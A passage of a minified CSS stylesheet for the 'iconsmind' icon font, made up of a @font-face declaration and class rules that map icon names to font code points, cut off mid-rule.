@font-face{font-family:iconsmind;src:url(../fonts/iconsmind.eot?4yy2et);src:url(../fonts/iconsmind.eot?4yy2et#iefix) format('embedded-opentype'),url(../fonts/iconsmind.ttf?4yy2et) format('truetype'),url(../fonts/iconsmind.woff?4yy2et) format('woff'),url(../fonts/iconsmind.svg?4yy2et#iconsmind) format('svg')}.iconsmind{font-family:iconsmind!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconsmind-d-eyeglasses:before{content:"\e900"}.iconsmind-d-eyeglasses-2:before{content:"\e901"}.iconsmind-secound:before{content:"\e902"}.iconsmind-secound2:before{content:"\e903"}.iconsmind-hour:before{content:"\e904"}.iconsmind-dec:before{content:"\e905"}.iconsmind-aa:before{content:"\e906"}.iconsmind-add:before{content:"\e907"}.iconsmind-add-bag:before{content:"\e908"}.iconsmind-add-basket:before{content:"\e909"}.iconsmind-add-cart:before{content:"\e90a"}.iconsmind-add-file:before{content:"\e90b"}.iconsmind-address-book-2:before{content:"\e90c"}.iconsmind-address-book:before{content:"\e90d"}.iconsmind-add-space-after-paragraph:before{content:"\e90e"}.iconsmind-add-space-before-paragraph:before{content:"\e90f"}.iconsmind-add-user:before{content:"\e910"}.iconsmind-add-user-star:before{content:"\e911"}.iconsmind-add-window:before{content:"\e912"}.iconsmind-administrator:before{content:"\e913"}.iconsmind-aerobics:before{content:"\e914"}.iconsmind-aerobics-2:before{content:"\e915"}.iconsmind-aerobics-3:before{content:"\e916"}.iconsmind-affiliate:before{content:"\e917"}.iconsmind-air-balloon:before{content:"\e918"}.iconsmind-airbrush:before{content:"\e919"}.iconsmind-airship:before{content:"\e91a"}.iconsmind-alarm-clock-2:before{content:"\e91b"}.iconsmind-alarm-clock:before{content:"\e91c"}.iconsmind-alien:before{content:"\e91d"}.iconsmind-alien-2:before{content:"\e91e"}.iconsmind-aligator:before{content:"\e91f"}.iconsmind-align-center:before{content:"\e920"}.iconsmind-align-justify-all:before{content:"\e921"}.iconsmind-align-justify-center:before{content:"\e922"}.iconsmind-align-justify-left:before{content:"\e923"}.iconsmind-align-justify-right:before{content:"\e924"}.iconsmind-align-left:before{content:"\e925"}.iconsmind-align-right:before{content:"\e926"}.iconsmind-alpha:before{content:"\e927"}.iconsmind-ambulance:before{content:"\e928"}.iconsmind-amx:before{content:"\e929"}.iconsmind-anchor:before{content:"\e92a"}.iconsmind-anchor-1:before{content:"\e92b"}.iconsmind-angel:before{content:"\e92c"}.iconsmind-angel-smiley:before{content:"\e92d"}.iconsmind-angry:before{content:"\e92e"}.iconsmind-apple:before{content:"\e92f"}.iconsmind-apple-bite:before{content:"\e930"}.iconsmind-approved-window:before{content:"\e931"}.iconsmind-aquarius:before{content:"\e932"}.iconsmind-aquarius-2:before{content:"\e933"}.iconsmind-archery:before{content:"\e934"}.iconsmind-archery-2:before{content:"\e935"}.iconsmind-argentina:before{content:"\e936"}.iconsmind-aries:before{content:"\e937"}.iconsmind-aries-2:before{content:"\e938"}.iconsmind-army-key:before{content:"\e939"}.iconsmind-arrow-around:before{content:"\e93a"}.iconsmind-arrow-back-2:before{content:"\e93b"}.iconsmind-arrow-back-3:before{content:"\e93c"}.iconsmind-arrow-back:before{content:"\e93d"}.iconsmind-arrow-barrier:before{content:"\e93e"}.iconsmind-arrow-circle:before{content:"\e93f"}.iconsmind-arrow-cross:before{content:"\e940"}.iconsmind-arrow-down-2:before{content:"\e941"}.iconsmind-arrow-down-3:before{content:"\e942"}.iconsmind-arrow-down-in-circle:before{content:"\e943"}.iconsmind-arrow-down:before{content:"\e944"}.iconsmind-arrow-fork:before{content:"\e945"}.iconsmind-arrow-forward-2:before{content:"\e946"}.iconsmind-arrow-forward:before{content:"\e947"}.iconsmind-arrow-from:before{content:"\e948"}.iconsmind-arrow-inside-45:before{content:"\e949"}.iconsmind-arrow-inside-gap-45:before{content:"\e94a"}.iconsmind-arrow-inside-gap:before{content:"\e94b"}.iconsmind-arrow-inside:before{content:"\e94c"}.iconsmind-arrow-into:before{content:"\e94d"}.iconsmind-arrow-join:before{content:"\e94e"}.iconsmind-arrow-junction:before{content:"\e94f"}.iconsmind-arrow-left-2:before{content:"\e950"}.iconsmind-arrow-left-in-circle:before{content:"\e951"}.iconsmind-arrow-left:before{content:"\e952"}.iconsmind-arrow-loop:before{content:"\e953"}.iconsmind-arrow-merge:before{content:"\e954"}.iconsmind-arrow-mix:before{content:"\e955"}.iconsmind-arrow-next:before{content:"\e956"}.iconsmind-arrow-out-left:before{content:"\e957"}.iconsmind-arrow-out-right:before{content:"\e958"}.iconsmind-arrow-outside-45:before{content:"\e959"}.iconsmind-arrow-outside-gap-45:before{content:"\e95a"}.iconsmind-arrow-outside-gap:before{content:"\e95b"}.iconsmind-arrow-outside:before{content:"\e95c"}.iconsmind-arrow-over:before{content:"\e95d"}.iconsmind-arrow-refresh-2:before{content:"\e95e"}.iconsmind-arrow-refresh:before{content:"\e95f"}.iconsmind-arrow-right-2:before{content:"\e960"}.iconsmind-arrow-right-in-circle:before{content:"\e961"}.iconsmind-arrow-right:before{content:"\e962"}.iconsmind-arrow-shuffle:before{content:"\e963"}.iconsmind-arrow-squiggly:before{content:"\e964"}.iconsmind-arrow-through:before{content:"\e965"}.iconsmind-arrow-to:before{content:"\e966"}.iconsmind-arrow-turn-left:before{content:"\e967"}.iconsmind-arrow-turn-right:before{content:"\e968"}.iconsmind-arrow-up-2:before{content:"\e969"}.iconsmind-arrow-up-3:before{content:"\e96a"}.iconsmind-arrow-up-in-circle:before{content:"\e96b"}.iconsmind-arrow-up:before{content:"\e96c"}.iconsmind-arrow-x-left:before{content:"\e96d"}.iconsmind-arrow-x-right:before{content:"\e96e"}.iconsmind-assistant:before{content:"\e96f"}.iconsmind-astronaut:before{content:"\e970"}.iconsmind-atm:before{content:"\e971"}.iconsmind-atom:before{content:"\e972"}.iconsmind-at-sign:before{content:"\e973"}.iconsmind-audio:before{content:"\e974"}.iconsmind-auto-flash:before{content:"\e975"}.iconsmind-autumn:before{content:"\e976"}.iconsmind-a-z:before{content:"\e977"}.iconsmind-baby:before{content:"\e978"}.iconsmind-baby-clothes-2:before{content:"\e979"}.iconsmind-baby-clothes:before{content:"\e97a"}.iconsmind-baby-cry:before{content:"\e97b"}.iconsmind-back:before{content:"\e97c"}.iconsmind-back-1:before{content:"\e97d"}.iconsmind-back-2:before{content:"\e97e"}.iconsmind-background:before{content:"\e97f"}.iconsmind-back-music:before{content:"\e980"}.iconsmind-bacteria:before{content:"\e981"}.iconsmind-bag:before{content:"\e982"}.iconsmind-bag-coins:before{content:"\e983"}.iconsmind-bag-items:before{content:"\e984"}.iconsmind-bag-quantity:before{content:"\e985"}.iconsmind-bakelite:before{content:"\e986"}.iconsmind-ballet-shoes:before{content:"\e987"}.iconsmind-balloon:before{content:"\e988"}.iconsmind-banana:before{content:"\e989"}.iconsmind-band-aid:before{content:"\e98a"}.iconsmind-bank:before{content:"\e98b"}.iconsmind-bar-chart-2:before{content:"\e98c"}.iconsmind-bar-chart-3:before{content:"\e98d"}.iconsmind-bar-chart-4:before{content:"\e98e"}.iconsmind-bar-chart-5:before{content:"\e98f"}.iconsmind-bar-chart:before{content:"\e990"}.iconsmind-bar-code:before{content:"\e991"}.iconsmind-barricade:before{content:"\e992"}.iconsmind-barricade-1:before{content:"\e993"}.iconsmind-baseball:before{content:"\e994"}.iconsmind-basket-ball:before{content:"\e995"}.iconsmind-basket-coins:before{content:"\e996"}.iconsmind-basket-items:before{content:"\e997"}.iconsmind-basket-quantity:before{content:"\e998"}.iconsmind-bat:before{content:"\e999"}.iconsmind-bat-1:before{content:"\e99a"}.iconsmind-bathrobe:before{content:"\e99b"}.iconsmind-batman-mask:before{content:"\e99c"}.iconsmind-battery-0:before{content:"\e99d"}.iconsmind-battery-25:before{content:"\e99e"}.iconsmind-battery-50:before{content:"\e99f"}.iconsmind-battery-75:before{content:"\e9a0"}.iconsmind-battery-100:before{content:"\e9a1"}.iconsmind-battery-charge:before{content:"\e9a2"}.iconsmind-bear:before{content:"\e9a3"}.iconsmind-beard:before{content:"\e9a4"}.iconsmind-beard-2:before{content:"\e9a5"}.iconsmind-beard-3:before{content:"\e9a6"}.iconsmind-bee:before{content:"\e9a7"}.iconsmind-beer:before{content:"\e9a8"}.iconsmind-beer-glass:before{content:"\e9a9"}.iconsmind-bell:before{content:"\e9aa"}.iconsmind-bell-1:before{content:"\e9ab"}.iconsmind-belt:before{content:"\e9ac"}.iconsmind-belt-2:before{content:"\e9ad"}.iconsmind-belt-3:before{content:"\e9ae"}.iconsmind-berlin-tower:before{content:"\e9af"}.iconsmind-beta:before{content:"\e9b0"}.iconsmind-bicycle:before{content:"\e9b1"}.iconsmind-bicycle-1:before{content:"\e9b2"}.iconsmind-bicycle-2:before{content:"\e9b3"}.iconsmind-big-bang:before{content:"\e9b4"}.iconsmind-big-data:before{content:"\e9b5"}.iconsmind-bike-helmet:before{content:"\e9b6"}.iconsmind-bikini:before{content:"\e9b7"}.iconsmind-bilk-bottle-2:before{content:"\e9b8"}.iconsmind-billing:before{content:"\e9b9"}.iconsmind-binocular:before{content:"\e9ba"}.iconsmind-bio-hazard:before{content:"\e9bb"}.iconsmind-biotech:before{content:"\e9bc"}.iconsmind-bird:before{content:"\e9bd"}.iconsmind-bird-delivering-letter:before{content:"\e9be"}.iconsmind-birthday-cake:before{content:"\e9bf"}.iconsmind-bisexual:before{content:"\e9c0"}.iconsmind-bishop:before{content:"\e9c1"}.iconsmind-bitcoin:before{content:"\e9c2"}.iconsmind-blackboard:before{content:"\e9c3"}.iconsmind-black-cat:before{content:"\e9c4"}.iconsmind-block-cloud:before{content:"\e9c5"}.iconsmind-block-window:before{content:"\e9c6"}.iconsmind-blood:before{content:"\e9c7"}.iconsmind-blouse:before{content:"\e9c8"}.iconsmind-blueprint:before{content:"\e9c9"}.iconsmind-board:before{content:"\e9ca"}.iconsmind-bodybuilding:before{content:"\e9cb"}.iconsmind-bold-text:before{content:"\e9cc"}.iconsmind-bone:before{content:"\e9cd"}.iconsmind-bones:before{content:"\e9ce"}.iconsmind-book:before{content:"\e9cf"}.iconsmind-bookmark:before{content:"\e9d0"}.iconsmind-books:before{content:"\e9d1"}.iconsmind-books-2:before{content:"\e9d2"}.iconsmind-boom:before{content:"\e9d3"}.iconsmind-boot:before{content:"\e9d4"}.iconsmind-boot-2:before{content:"\e9d5"}.iconsmind-bottom-to-top:before{content:"\e9d6"}.iconsmind-bow:before{content:"\e9d7"}.iconsmind-bow-2:before{content:"\e9d8"}.iconsmind-bow-3:before{content:"\e9d9"}.iconsmind-bow-4:before{content:"\e9da"}.iconsmind-bow-5:before{content:"\e9db"}.iconsmind-bow-6:before{content:"\e9dc"}.iconsmind-bowling:before{content:"\e9dd"}.iconsmind-bowling-2:before{content:"\e9de"}.iconsmind-box:before{content:"\e9df"}.iconsmind-box-close:before{content:"\e9e0"}.iconsmind-box-full:before{content:"\e9e1"}.iconsmind-box-open:before{content:"\e9e2"}.iconsmind-box-with-folders:before{content:"\e9e3"}.iconsmind-boy:before{content:"\e9e4"}.iconsmind-bra:before{content:"\e9e5"}.iconsmind-brain:before{content:"\e9e6"}.iconsmind-brain-1:before{content:"\e9e7"}.iconsmind-brain-2:before{content:"\e9e8"}.iconsmind-brazil:before{content:"\e9e9"}.iconsmind-bread:before{content:"\e9ea"}.iconsmind-bread-2:before{content:"\e9eb"}.iconsmind-bridge:before{content:"\e9ec"}.iconsmind-broke-link-2:before{content:"\e9ed"}.iconsmind-broken-link:before{content:"\e9ee"}.iconsmind-broom:before{content:"\e9ef"}.iconsmind-brush:before{content:"\e9f0"}.iconsmind-bucket:before{content:"\e9f1"}.iconsmind-bug:before{content:"\e9f2"}.iconsmind-building:before{content:"\e9f3"}.iconsmind-bulleted-list:before{content:"\e9f4"}.iconsmind-bus:before{content:"\e9f5"}.iconsmind-bus-2:before{content:"\e9f6"}.iconsmind-business-man:before{content:"\e9f7"}.iconsmind-business-man-woman:before{content:"\e9f8"}.iconsmind-business-mens:before{content:"\e9f9"}.iconsmind-business-woman:before{content:"\e9fa"}.iconsmind-butterfly:before{content:"\e9fb"}.iconsmind-button:before{content:"\e9fc"}.iconsmind-cable-car:before{content:"\e9fd"}.iconsmind-cake:before{content:"\e9fe"}.iconsmind-calculator:before{content:"\e9ff"}.iconsmind-calculator-2:before{content:"\ea00"}.iconsmind-calculator-3:before{content:"\ea01"}.iconsmind-calendar:before{content:"\ea02"}.iconsmind-calendar-2:before{content:"\ea03"}.iconsmind-calendar-3:before{content:"\ea04"}.iconsmind-calendar-4:before{content:"\ea05"}.iconsmind-calendar-clock:before{content:"\ea06"}.iconsmind-camel:before{content:"\ea07"}.iconsmind-camera:before{content:"\ea08"}.iconsmind-camera-2:before{content:"\ea09"}.iconsmind-camera-3:before{content:"\ea0a"}.iconsmind-camera-4:before{content:"\ea0b"}.iconsmind-camera-5:before{content:"\ea0c"}.iconsmind-camera-back:before{content:"\ea0d"}.iconsmind-can:before{content:"\ea0e"}.iconsmind-can-2:before{content:"\ea0f"}.iconsmind-canada:before{content:"\ea10"}.iconsmind-cancer:before{content:"\ea11"}.iconsmind-cancer-1:before{content:"\ea12"}.iconsmind-cancer-2:before{content:"\ea13"}.iconsmind-candle:before{content:"\ea14"}.iconsmind-candy:before{content:"\ea15"}.iconsmind-candy-cane:before{content:"\ea16"}.iconsmind-cannon:before{content:"\ea17"}.iconsmind-cap:before{content:"\ea18"}.iconsmind-cap-1:before{content:"\ea19"}.iconsmind-cap-2:before{content:"\ea1a"}.iconsmind-cap-3:before{content:"\ea1b"}.iconsmind-capricorn:before{content:"\ea1c"}.iconsmind-capricorn-2:before{content:"\ea1d"}.iconsmind-car:before{content:"\ea1e"}.iconsmind-car-2:before{content:"\ea1f"}.iconsmind-car-3:before{content:"\ea20"}.iconsmind-car-coins:before{content:"\ea21"}.iconsmind-cardigan:before{content:"\ea22"}.iconsmind-cardiovascular:before{content:"\ea23"}.iconsmind-car-items:before{content:"\ea24"}.iconsmind-cart-quantity:before{content:"\ea25"}.iconsmind-car-wheel:before{content:"\ea26"}.iconsmind-casette-tape:before{content:"\ea27"}.iconsmind-cash-register-2:before{content:"\ea28"}.iconsmind-cash-register:before{content:"\ea29"}.iconsmind-castle:before{content:"\ea2a"}.iconsmind-cat:before{content:"\ea2b"}.iconsmind-cathedral:before{content:"\ea2c"}.iconsmind-cauldron:before{content:"\ea2d"}.iconsmind-cd:before{content:"\ea2e"}.iconsmind-cd-2:before{content:"\ea2f"}.iconsmind-cd-cover:before{content:"\ea30"}.iconsmind-cello:before{content:"\ea31"}.iconsmind-celsius:before{content:"\ea32"}.iconsmind-chacked-flag:before{content:"\ea33"}.iconsmind-chair:before{content:"\ea34"}.iconsmind-charger:before{content:"\ea35"}.iconsmind-check:before{content:"\ea36"}.iconsmind-check-2:before{content:"\ea37"}.iconsmind-checked-user:before{content:"\ea38"}.iconsmind-checkmate:before{content:"\ea39"}.iconsmind-checkout:before{content:"\ea3a"}.iconsmind-checkout-bag:before{content:"\ea3b"}.iconsmind-checkout-basket:before{content:"\ea3c"}.iconsmind-cheese:before{content:"\ea3d"}.iconsmind-cheetah:before{content:"\ea3e"}.iconsmind-chef:before{content:"\ea3f"}.iconsmind-chef-hat-2:before{content:"\ea40"}.iconsmind-chef-hat:before{content:"\ea41"}.iconsmind-chemical:before{content:"\ea42"}.iconsmind-chemical-2:before{content:"\ea43"}.iconsmind-chemical-3:before{content:"\ea44"}.iconsmind-chemical-4:before{content:"\ea45"}.iconsmind-chemical-5:before{content:"\ea46"}.iconsmind-chess:before{content:"\ea47"}.iconsmind-chess-board:before{content:"\ea48"}.iconsmind-chicken:before{content:"\ea49"}.iconsmind-chile:before{content:"\ea4a"}.iconsmind-chimney:before{content:"\ea4b"}.iconsmind-china:before{content:"\ea4c"}.iconsmind-chinese-temple:before{content:"\ea4d"}.iconsmind-chip:before{content:"\ea4e"}.iconsmind-chopsticks:before{content:"\ea4f"}.iconsmind-chopsticks-2:before{content:"\ea50"}.iconsmind-christmas:before{content:"\ea51"}.iconsmind-christmas-ball:before{content:"\ea52"}.iconsmind-christmas-bell:before{content:"\ea53"}.iconsmind-christmas-candle:before{content:"\ea54"}.iconsmind-christmas-hat:before{content:"\ea55"}.iconsmind-christmas-sleigh:before{content:"\ea56"}.iconsmind-christmas-snowman:before{content:"\ea57"}.iconsmind-christmas-sock:before{content:"\ea58"}.iconsmind-christmas-tree:before{content:"\ea59"}.iconsmind-chrysler-building:before{content:"\ea5a"}.iconsmind-cinema:before{content:"\ea5b"}.iconsmind-circular-point:before{content:"\ea5c"}.iconsmind-city-hall:before{content:"\ea5d"}.iconsmind-clamp:before{content:"\ea5e"}.iconsmind-clapperboard-close:before{content:"\ea5f"}.iconsmind-clapperboard-open:before{content:"\ea60"}.iconsmind-claps:before{content:"\ea61"}.iconsmind-clef:before{content:"\ea62"}.iconsmind-clinic:before{content:"\ea63"}.iconsmind-clock:before{content:"\ea64"}.iconsmind-clock-2:before{content:"\ea65"}.iconsmind-clock-3:before{content:"\ea66"}.iconsmind-clock-4:before{content:"\ea67"}.iconsmind-clock-back:before{content:"\ea68"}.iconsmind-clock-forward:before{content:"\ea69"}.iconsmind-close:before{content:"\ea6a"}.iconsmind-close-window:before{content:"\ea6b"}.iconsmind-clothing-store:before{content:"\ea6c"}.iconsmind-cloud:before{content:"\ea6d"}.iconsmind-cloud-2:before{content:"\ea6e"}.iconsmind-cloud-3:before{content:"\ea6f"}.iconsmind-cloud-camera:before{content:"\ea70"}.iconsmind-cloud-computer:before{content:"\ea71"}.iconsmind-cloud-email:before{content:"\ea72"}.iconsmind-cloud-hail:before{content:"\ea73"}.iconsmind-cloud-laptop:before{content:"\ea74"}.iconsmind-cloud-lock:before{content:"\ea75"}.iconsmind-cloud-moon:before{content:"\ea76"}.iconsmind-cloud-music:before{content:"\ea77"}.iconsmind-cloud-picture:before{content:"\ea78"}.iconsmind-cloud-rain:before{content:"\ea79"}.iconsmind-cloud-remove:before{content:"\ea7a"}.iconsmind-clouds:before{content:"\ea7b"}.iconsmind-cloud-secure:before{content:"\ea7c"}.iconsmind-cloud-settings:before{content:"\ea7d"}.iconsmind-cloud-smartphone:before{content:"\ea7e"}.iconsmind-cloud-snow:before{content:"\ea7f"}.iconsmind-cloud-sun:before{content:"\ea80"}.iconsmind-clouds-weather:before{content:"\ea81"}.iconsmind-cloud-tablet:before{content:"\ea82"}.iconsmind-cloud-video:before{content:"\ea83"}.iconsmind-cloud-weather:before{content:"\ea84"}.iconsmind-clown:before{content:"\ea85"}.iconsmind-cmyk:before{content:"\ea86"}.iconsmind-coat:before{content:"\ea87"}.iconsmind-cocktail:before{content:"\ea88"}.iconsmind-coconut:before{content:"\ea89"}.iconsmind-code-window:before{content:"\ea8a"}.iconsmind-coding:before{content:"\ea8b"}.iconsmind-coffee:before{content:"\ea8c"}.iconsmind-coffee-2:before{content:"\ea8d"}.iconsmind-coffee-bean:before{content:"\ea8e"}.iconsmind-coffee-machine:before{content:"\ea8f"}.iconsmind-coffee-to-go:before{content:"\ea90"}.iconsmind-coffin:before{content:"\ea91"}.iconsmind-coin:before{content:"\ea92"}.iconsmind-coins:before{content:"\ea93"}.iconsmind-coins-2:before{content:"\ea94"}.iconsmind-coins-3:before{content:"\ea95"}.iconsmind-colombia:before{content:"\ea96"}.iconsmind-colosseum:before{content:"\ea97"}.iconsmind-column:before{content:"\ea98"}.iconsmind-column-2:before{content:"\ea99"}.iconsmind-column-3:before{content:"\ea9a"}.iconsmind-comb:before{content:"\ea9b"}.iconsmind-comb-2:before{content:"\ea9c"}.iconsmind-communication-tower-2:before{content:"\ea9d"}.iconsmind-communication-tower:before{content:"\ea9e"}.iconsmind-compass:before{content:"\ea9f"}.iconsmind-compass-1:before{content:"\eaa0"}.iconsmind-compass-2:before{content:"\eaa1"}.iconsmind-compass-3:before{content:"\eaa2"}.iconsmind-compass-rose:before{content:"\eaa3"}.iconsmind-computer:before{content:"\eaa4"}.iconsmind-computer-2:before{content:"\eaa5"}.iconsmind-computer-3:before{content:"\eaa6"}.iconsmind-computer-secure:before{content:"\eaa7"}.iconsmind-conference:before{content:"\eaa8"}.iconsmind-confused:before{content:"\eaa9"}.iconsmind-conservation:before{content:"\eaaa"}.iconsmind-consulting:before{content:"\eaab"}.iconsmind-contrast:before{content:"\eaac"}.iconsmind-control:before{content:"\eaad"}.iconsmind-control-2:before{content:"\eaae"}.iconsmind-cookie-man:before{content:"\eaaf"}.iconsmind-cookies:before{content:"\eab0"}.iconsmind-cool:before{content:"\eab1"}.iconsmind-cool-guy:before{content:"\eab2"}.iconsmind-copyright:before{content:"\eab3"}.iconsmind-costume:before{content:"\eab4"}.iconsmind-couple-sign:before{content:"\eab5"}.iconsmind-cow:before{content:"\eab6"}.iconsmind-cpu:before{content:"\eab7"}.iconsmind-crane:before{content:"\eab8"}.iconsmind-cranium:before{content:"\eab9"}.iconsmind-credit-card-2:before{content:"\eaba"}.iconsmind-credit-card-3:before{content:"\eabb"}.iconsmind-credit-card:before{content:"\eabc"}.iconsmind-cricket:before{content:"\eabd"}.iconsmind-criminal:before{content:"\eabe"}.iconsmind-croissant:before{content:"\eabf"}.iconsmind-crop:before{content:"\eac0"}.iconsmind-crop-2:before{content:"\eac1"}.iconsmind-crown:before{content:"\eac2"}.iconsmind-crown-2:before{content:"\eac3"}.iconsmind-crying:before{content:"\eac4"}.iconsmind-cube-molecule-2:before{content:"\eac5"}.iconsmind-cube-molecule:before{content:"\eac6"}.iconsmind-cupcake:before{content:"\eac7"}.iconsmind-cursor:before{content:"\eac8"}.iconsmind-cursor-click-2:before{content:"\eac9"}.iconsmind-cursor-click:before{content:"\eaca"}.iconsmind-cursor-move-2:before{content:"\eacb"}.iconsmind-cursor-move:before{content:"\eacc"}.iconsmind-cursor-select:before{content:"\eacd"}.iconsmind-dam:before{content:"\eace"}.iconsmind-danemark:before{content:"\eacf"}.iconsmind-danger:before{content:"\ead0"}.iconsmind-danger-2:before{content:"\ead1"}.iconsmind-dashboard:before{content:"\ead2"}.iconsmind-data:before{content:"\ead3"}.iconsmind-data-backup:before{content:"\ead4"}.iconsmind-data-block:before{content:"\ead5"}.iconsmind-data-center:before{content:"\ead6"}.iconsmind-data-clock:before{content:"\ead7"}.iconsmind-data-cloud:before{content:"\ead8"}.iconsmind-data-compress:before{content:"\ead9"}.iconsmind-data-copy:before{content:"\eada"}.iconsmind-data-download:before{content:"\eadb"}.iconsmind-data-financial:before{content:"\eadc"}.iconsmind-data-key:before{content:"\eadd"}.iconsmind-data-lock:before{content:"\eade"}.iconsmind-data-network:before{content:"\eadf"}.iconsmind-data-password:before{content:"\eae0"}.iconsmind-data-power:before{content:"\eae1"}.iconsmind-data-refresh:before{content:"\eae2"}.iconsmind-data-save:before{content:"\eae3"}.iconsmind-data-search:before{content:"\eae4"}.iconsmind-data-security:before{content:"\eae5"}.iconsmind-data-settings:before{content:"\eae6"}.iconsmind-data-sharing:before{content:"\eae7"}.iconsmind-data-shield:before{content:"\eae8"}.iconsmind-data-signal:before{content:"\eae9"}.iconsmind-data-storage:before{content:"\eaea"}.iconsmind-data-stream:before{content:"\eaeb"}.iconsmind-data-transfer:before{content:"\eaec"}.iconsmind-data-unlock:before{content:"\eaed"}.iconsmind-data-upload:before{content:"\eaee"}.iconsmind-data-yes:before{content:"\eaef"}.iconsmind-david-star:before{content:"\eaf0"}.iconsmind-daylight:before{content:"\eaf1"}.iconsmind-death:before{content:"\eaf2"}.iconsmind-decrase-inedit:before{content:"\eaf3"}.iconsmind-deer:before{content:"\eaf4"}.iconsmind-deer-2:before{content:"\eaf5"}.iconsmind-delete-file:before{content:"\eaf6"}.iconsmind-delete-window:before{content:"\eaf7"}.iconsmind-depression:before{content:"\eaf8"}.iconsmind-device-sync-with-cloud:before{content:"\eaf9"}.iconsmind-diamond:before{content:"\eafa"}.iconsmind-dice:before{content:"\eafb"}.iconsmind-dice-2:before{content:"\eafc"}.iconsmind-digital-drawing:before{content:"\eafd"}.iconsmind-dinosaur:before{content:"\eafe"}.iconsmind-diploma:before{content:"\eaff"}.iconsmind-diploma-2:before{content:"\eb00"}.iconsmind-direction-east:before{content:"\eb01"}.iconsmind-direction-north:before{content:"\eb02"}.iconsmind-direction-south:before{content:"\eb03"}.iconsmind-direction-west:before{content:"\eb04"}.iconsmind-director:before{content:"\eb05"}.iconsmind-disk:before{content:"\eb06"}.iconsmind-dj:before{content:"\eb07"}.iconsmind-dna:before{content:"\eb08"}.iconsmind-dna-2:before{content:"\eb09"}.iconsmind-dna-helix:before{content:"\eb0a"}.iconsmind-doctor:before{content:"\eb0b"}.iconsmind-dog:before{content:"\eb0c"}.iconsmind-dollar:before{content:"\eb0d"}.iconsmind-dollar-sign-2:before{content:"\eb0e"}.iconsmind-dollar-sign:before{content:"\eb0f"}.iconsmind-dolphin:before{content:"\eb10"}.iconsmind-domino:before{content:"\eb11"}.iconsmind-door:before{content:"\eb12"}.iconsmind-door-hanger:before{content:"\eb13"}.iconsmind-double-circle:before{content:"\eb14"}.iconsmind-double-tap:before{content:"\eb15"}.iconsmind-doughnut:before{content:"\eb16"}.iconsmind-dove:before{content:"\eb17"}.iconsmind-down:before{content:"\eb18"}.iconsmind-down-1:before{content:"\eb19"}.iconsmind-down-2:before{content:"\eb1a"}.iconsmind-down-3:before{content:"\eb1b"}.iconsmind-download:before{content:"\eb1c"}.iconsmind-download-1:before{content:"\eb1d"}.iconsmind-download-from-cloud:before{content:"\eb1e"}.iconsmind-download-window:before{content:"\eb1f"}.iconsmind-downward:before{content:"\eb20"}.iconsmind-drag:before{content:"\eb21"}.iconsmind-drag-down:before{content:"\eb22"}.iconsmind-drag-left:before{content:"\eb23"}.iconsmind-drag-right:before{content:"\eb24"}.iconsmind-drag-up:before{content:"\eb25"}.iconsmind-dress:before{content:"\eb26"}.iconsmind-drill:before{content:"\eb27"}.iconsmind-drill-1:before{content:"\eb28"}.iconsmind-drop:before{content:"\eb29"}.iconsmind-drum:before{content:"\eb2a"}.iconsmind-dry:before{content:"\eb2b"}.iconsmind-duck:before{content:"\eb2c"}.iconsmind-dumbbell:before{content:"\eb2d"}.iconsmind-duplicate-layer:before{content:"\eb2e"}.iconsmind-duplicate-window:before{content:"\eb2f"}.iconsmind-dvd:before{content:"\eb30"}.iconsmind-eagle:before{content:"\eb31"}.iconsmind-ear:before{content:"\eb32"}.iconsmind-earphones:before{content:"\eb33"}.iconsmind-earphones-2:before{content:"\eb34"}.iconsmind-eci-icon:before{content:"\eb35"}.iconsmind-edit:before{content:"\eb36"}.iconsmind-edit-map:before{content:"\eb37"}.iconsmind-eggs:before{content:"\eb38"}.iconsmind-egypt:before{content:"\eb39"}.iconsmind-eifel-tower:before{content:"\eb3a"}.iconsmind-eject:before{content:"\eb3b"}.iconsmind-eject-2:before{content:"\eb3c"}.iconsmind-elbow:before{content:"\eb3d"}.iconsmind-el-castillo:before{content:"\eb3e"}.iconsmind-electric-guitar:before{content:"\eb3f"}.iconsmind-electricity:before{content:"\eb40"}.iconsmind-elephant:before{content:"\eb41"}.iconsmind-embassy:before{content:"\eb42"}.iconsmind-empire-state-building:before{content:"\eb43"}.iconsmind-empty-box:before{content:"\eb44"}.iconsmind-end:before{content:"\eb45"}.iconsmind-end-1:before{content:"\eb46"}.iconsmind-end-2:before{content:"\eb47"}.iconsmind-endways:before{content:"\eb48"}.iconsmind-engineering:before{content:"\eb49"}.iconsmind-envelope:before{content:"\eb4a"}.iconsmind-envelope-2:before{content:"\eb4b"}.iconsmind-environmental:before{content:"\eb4c"}.iconsmind-environmental-2:before{content:"\eb4d"}.iconsmind-environmental-3:before{content:"\eb4e"}.iconsmind-equalizer:before{content:"\eb4f"}.iconsmind-eraser:before{content:"\eb50"}.iconsmind-eraser-2:before{content:"\eb51"}.iconsmind-eraser-3:before{content:"\eb52"}.iconsmind-error-404-window:before{content:"\eb53"}.iconsmind-euro:before{content:"\eb54"}.iconsmind-euro-sign-2:before{content:"\eb55"}.iconsmind-euro-sign:before{content:"\eb56"}.iconsmind-evil:before{content:"\eb57"}.iconsmind-explode:before{content:"\eb58"}.iconsmind-eye:before{content:"\eb59"}.iconsmind-eye-1:before{content:"\eb5a"}.iconsmind-eye-blind:before{content:"\eb5b"}.iconsmind-eyebrow:before{content:"\eb5c"}.iconsmind-eyebrow-2:before{content:"\eb5d"}.iconsmind-eyebrow-3:before{content:"\eb5e"}.iconsmind-eyeglasses-smiley-2:before{content:"\eb5f"}.iconsmind-eyeglasses-smiley:before{content:"\eb60"}.iconsmind-eye-invisible:before{content:"\eb61"}.iconsmind-eye-scan:before{content:"\eb62"}.iconsmind-eye-visible:before{content:"\eb63"}.iconsmind-face-style-2:before{content:"\eb64"}.iconsmind-face-style-3:before{content:"\eb65"}.iconsmind-face-style-4:before{content:"\eb66"}.iconsmind-face-style-5:before{content:"\eb67"}.iconsmind-face-style-6:before{content:"\eb68"}.iconsmind-face-style:before{content:"\eb69"}.iconsmind-factory:before{content:"\eb6a"}.iconsmind-factory-1:before{content:"\eb6b"}.iconsmind-fahrenheit:before{content:"\eb6c"}.iconsmind-family-sign:before{content:"\eb6d"}.iconsmind-fan:before{content:"\eb6e"}.iconsmind-farmer:before{content:"\eb6f"}.iconsmind-fashion:before{content:"\eb70"}.iconsmind-favorite-window:before{content:"\eb71"}.iconsmind-fax:before{content:"\eb72"}.iconsmind-feather:before{content:"\eb73"}.iconsmind-female:before{content:"\eb74"}.iconsmind-female-2:before{content:"\eb75"}.iconsmind-female-3:before{content:"\eb76"}.iconsmind-file:b